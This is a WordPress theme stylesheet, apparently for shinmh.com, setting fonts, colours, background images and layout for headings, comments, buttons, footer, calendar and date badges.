h1 a:visited, h2 a:visited, h4 a:visited, h5 a:visited 
{
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
text-shadow: 2px 2px 2px #687b8a;
}

h3 
h3 a
h3 a:visited
h3 a:hover
{
font-weight: normal;
  font-style: normal;
  text-decoration: none;
text-shadow: 2px 2px 2px #687b8a;
background-image: url('images/sombra-entrada.png');
background-color:#ffff00;
}


h6 
h6 a
h6 a:visited
h6 a:hover
{
font-weight: normal;
  font-style: normal;
  text-decoration: none;
text-shadow: 2px 2px 2px #687b8a;
background-image: url('images/barra-titulos.png');
background-color:#ffff00;
}

/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 28px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #FFFFFF;

}

h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #FFFFFF;
}


h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 18px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #fff;
text-shadow: 2px 2px 2px #9373f9;
}

h3
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 18px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #000;

padding-left:8px;
margin-bottom:-10px;
margin-top:-3px;
text-shadow: 2px 2px 2px #9373f9;
background-repeat: no-repeat;
height:40px;

background-image: url('http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/sombra-entrada.png');
}

h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #C7C7C7;
}

h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 14px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #C7C7C7;
}



h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 17px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #f2ffc6;
text-shadow: 2px 2px 2px #9373f9;
}


h6
{
  font-family: Arial, Helvetica, Sans-Serif;
font-style: normal;
font-size: 17px;
  font-weight: bold;
  text-align: left;
  color: #f2ffc6;
padding-left:23px;
padding-top:5px;
margin-bottom:-15px;
margin-top:-3px;

text-shadow: 2px 2px 2px #9373f9;
background-repeat: no-repeat;
height:40px;
width:640px;
background-image: url('http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/barra-titulos.png');

}
/* Finish Content headings Fonts & Colors  */

/* end PostContent */

/* begin PostBullets */
/* Start Content list */

ul
{
  list-style-type: none;
  color: #D9D9D9;
  margin:0;
  padding:0;
}

li
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
}



.Post ul li
{
  padding:0px 0 0px 13px;
  background-image: url('images/PostBullets.png');
  background-repeat:no-repeat;
  margin:0.5em 0 0.5em 0;
  line-height:1.2em;
}


/* Finish Content list */
/* end PostBullets */

/* begin PostQuote */
/* Start blockquote */

blockquote p
{
  color:#FEF7E1;
  font-family: Arial, Helvetica, Sans-Serif;
  font-style: italic;
  font-weight: normal;
  text-align: left;
}

blockquote
{
  border-color:#FCD66E;
  border-width: 1px;
  border-style: solid;

  margin:10px 10px 10px 50px;
  padding:5px 5px 5px 41px;

  background-color:#363636;

  background-image:url('images/PostQuote.png');
  background-position:left top;
  background-repeat:no-repeat;
}



/* Finish blockuote */
/* end PostQuote */

/* begin PostMetadata */

.PostMetadataFooter
{

  background-color: #1F1F1F;
  border-color: #696969;
  border-style: solid;
  border-width: 1px;
  padding:3px;
}




/* end PostMetadata */

/* begin PostIcons */
.PostFooterIcons, .PostFooterIcons a, .PostFooterIcons a:link, .PostFooterIcons a:visited, .PostFooterIcons a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  text-decoration: none;
  color: #FEEBB9;
}

.PostFooterIcons a, .PostFooterIcons a:link, .PostFooterIcons a:visited, .PostFooterIcons a:hover
{
  margin:0;
}

.PostFooterIcons a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FCD364;
}

.PostFooterIcons a:visited, .PostFooterIcons a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FCD364;
}

.PostFooterIcons a:hover, .PostFooterIcons a.hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  color: #6E6E6E;
}


/* end PostIcons */

/* begin Button */
button.Button, a.Button
{
  position:relative;
  display:inline-block;
  width: auto;
  outline:none;
  border:none;
  background:none;
  line-height:32px;
  margin:0;
  padding:0;
  overflow: visible;
  cursor: default;
  text-decoration: none !important;
}


/*This HACK needed for ie7 (button position)*/
*:first-child+html button.Button, *:first-child+html a.Button
{
  display:list-item;
  list-style-type:none;
  float:left;
}


.Button .btn
{
  position: relative;
  overflow: hidden;
  display: block;
  width: auto;
  z-index: 0;
  height: 32px;
  color: #1C1C1C;
  white-space: nowrap;
  float: left;
}

.Button .t
{
  height:32px;
  white-space: normal;
  padding: 0 16px;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  text-align: left;
  line-height: 32px;
  text-decoration: none !important;
}

input, select
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
}

.Button .active
{
  color: #F2F2F2;
}

.Button .hover,  a.Button:hover
{
  color: #FEF7E1;
  text-decoration: none !important;
}

.Button .active .r
{
  top: -64px;
}

.Button .hover .r
{
  top: -32px;
}

.Button .r
{
  display: block;
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 7px;
  height: 96px;
}


.Button .r span
{
  display: block;
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width:401px;
  height: 96px;
}


.Button .active .l
{
  top: -64px;
}

.Button .hover .l
{
  top: -32px;
}

.Button .l
{
  display: block;
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  right: 7px;
  height: 96px;
}


.Button .l, .Button .r span
{
  background-image: url('images/Button.png');
}

/* end Button */

/* begin Footer */
.Footer
{
  position:relative;
  z-index:0;
  overflow:hidden;
  width: 1107px;
  margin: 5px auto 0px auto;
}

img.alignleft, div.alignleft {
float:left;
margin:0 0.5em 0.5em 0;
}
img.alignright, div.alignright {
float:right;
margin:0 0 0.5em 0.5em;
}
img.aligncentered, div.aligncentered {
text-align:center;
margin:0 auto;
}

.Footer .Footer-inner
{
  height:1%;
  position: relative;
  z-index: 0;
  padding: 8px;
  text-align: center;
}

.Footer .Footer-background
{
  position:absolute;
  z-index:-1;
  background-repeat:no-repeat;
  background-image: url('images/Footer.png');
  width: 1107px;
  height: 100px;
  bottom:0;
  left:0;
}



.rss-tag-icon
{
  position: relative;
  display:block;
  float:left;
  background-image: url('images/rssIcon.png');
  background-position: center right;
  background-repeat: no-repeat;
  margin: 0 5px 0 0;
  height: 30px;
  width: 19px;
}




.Footer .Footer-text p
{
  margin: 0;
}

.Footer .Footer-text
{
  display:inline-block;
  color:#B0B0B0;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 11px;
}

.Footer .Footer-text a:link
{
  text-decoration: none;
  color: #E1A605;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
}

.Footer .Footer-text a:visited
{
  text-decoration: none;
  color: #ABABAB;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
}

.Footer .Footer-text a:hover
{
  text-decoration: none;
  color: #FCD15A;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
}
/* end Footer */

/* begin PageFooter */
.page-footer, .page-footer a, .page-footer a:link, .page-footer a:visited, .page-footer a:hover
{
  font-family:Arial;
  font-size:10px;
  letter-spacing:normal;
  word-spacing:normal;
  font-style:normal;
  font-weight:normal;
  text-decoration:underline;
  color:#999999;
}

.page-footer
{
  margin:1em;
  text-align:center;
  text-decoration:none;
  color:#545454;
}
/* end PageFooter */

/* begin LayoutCell */
.contentLayout .sidebar1
{
  position: relative;
  margin: 0;
  padding: 0;
  border: 0;
  float: left;
  overflow: hidden;
  width: 221px;

}

/* end LayoutCell */

/* begin LayoutCell */
.contentLayout .content
{
  position: relative;
  margin: 0;
  padding: 0;
  border: 0;
  float: left;
  overflow: hidden;
  width: 664px;

}

/* end LayoutCell */

/* begin LayoutCell */
.contentLayout .sidebar2
{
  position: relative;
  margin: 0;
  padding: 0;
  border: 0;
  float: left;
  overflow: hidden;
  width: 221px;
}

/* end LayoutCell */



.commentlist, .commentlist li
{
    background: none;
background-position: 35px 5px;
background-repeat:no-repeat;
background-image: url('http://www.shinmh.com/blog/fondo/barra-comment2.png');
background-color:#171717;
border: 1px solid #9c9c9c;
padding:5px;
margin-bottom: 12px;
border-radius: 8px;
border-bottom: 4px solid #4a4a4a;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;


}

.commentlist li li
{
    margin-left:30px;
margin-top: 12px;
background-position: 35px 5px;
background-repeat:no-repeat;
background-image: url('http://www.shinmh.com/blog/fondo/barra-comment3.png');
}

.commentlist li .avatar
{
  float: right;
  border: 1px solid #eee;
  padding: 1px;
  margin:5px;
  height:50px;
width:50px;
position:relative;
top:-13px;
right:-13px;


}

.commentlist li cite
{
  font-size:1.2em;
margin: 5px;
}

#commentform textarea
{
  width: 100%;
}

li.alt {
    background:#252020 url(http://www.yoursite.com/images/comment_arrows_alt.gif) bottom no-repeat;
    }


img.wp-smiley
{
    border:none;
    margin:0;
    padding:0;
}

.navigation
{
	display: block;
	text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.alignright img, img.alignright
{
    margin: 1em;
    margin-right: 0;
}

.alignleft img, img.alignleft
{
    margin: 1em;
    margin-left: 0;
}

.wp-caption

{

  

  text-align: center;



  padding-top: 4px;

  margin: 0;



}



.wp-caption img

{

border: 1px solid #ffa500;
 
 margin: 0;

  padding: 0;

  border: 0 none;


}



.wp-caption p.wp-caption-text

{

Position: relative;
font-weight:normal;

font-family: vtRemingtonPortable;  
	 
		
  font-size: 17px;

  line-height: 35px;

  padding: 0 4px 5px;

  margin: -50px;

margin-bottom: 25px ;

 margin-left: 0.5px;
margin-right: -0.5px;
background-image:url('http://www.shinmh.com/images/caption-line.png');

}



/* End */


.hidden
{
	display: none;
}

/* Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
}

#wp-calendar a {
	display: block;
}

#wp-calendar caption {
	text-align: center;
	width: 100%;
}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
}

{
float:left;
margin:0 0.5em 0.5em 0;
}
img.alignright, div.alignright
{
float:right;
margin:0 0 0.5em 0.5em;
}
img.aligncenter, div.aligncenter
{
text-align:center;
margin:0 auto;
}

   /* Related Posts */  
    ol.related-posts {clear:both; text-align:center; margin:30px 0px 0px 0px; padding:100;}  
    ol.related-posts li{width:120px; float:left; display:inline; margin-right:0px;; padding:154;}  
       ol.related-posts img{clear:both; padding:5px; background:#252525; border:1px solid #DDD;}  
        ol.related-posts a{clear:both; display:block; border:none; text-decoration:none;}  
        ol.related-posts li{font-size:10px; margin:0px 0px 15px 0px;}   



.twentyten-popular-post {margin-bottom: 2px;}
.twentyten-popular-post a {float: none;}
.twentyten-popular-post img {float: left; margin: 4px 4px 0 0;}
.twentyten-popular-post  .clear {clear: both;}

.subtitle { 
height:35px; 
z-index: -5000;
position: absolute; 

left:82px;

top:11px;
text-shadow: 2px 2px 2px #687b8a;
font-family: vtRemingtonPortable; 

  font-size: 15px;
  color: #000;
  font-weight: bold;

background-repeat:no-repeat;
background-position: bottom left;
}



.date {
background-image:url('http://www.shinmh.com/images/fecha.png');
font-family: digital; 

padding:-10px;
position: absolute;
margin-top: -24px;

	 background-image : #fff url ( 'http://www.shinmh.com/images/fecha.png' ) repeat-x scroll top left ;
box-shadow: 3px 3px 4px #2a2a2a;
	 width : 67px ;

	 text-align : center ;
	 color : #fff ;
border-color:#000;
	 
	 font-size : 14px ;

border-radius: 0px; 
	border-color:orange;
	 border : 1px solid;
	 

	 
 }
 .date-inside {
 
	
padding-top:-1px;
margin-left: -3px;
line-height: 26px;

 }
 .date .date-day {
	 font-size : 35px ;
margin-top: -4px;

color : #0e0e0e ;
text-shadow: 2px 2px 2px #687b8a;
 } 

.autor-nombre {
position: relative;
margin-top; -50px;
left:465px;
top:0px;
} 

.shadow-header {
z-index: -7000;
position: absolute;
width : 765px ;
height : 180px ;
margin-top; -9px;
left:-11px;
top:-13px;
background-image:url('http://www.shinmh.com/images/white-band-4.png' );
background-repeat: no-repeat;
} 